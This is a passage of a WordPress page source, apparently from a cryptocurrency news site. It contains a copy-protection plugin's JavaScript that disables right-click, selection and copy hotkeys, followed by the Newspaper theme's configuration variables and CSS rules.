	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/coinsweekly.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
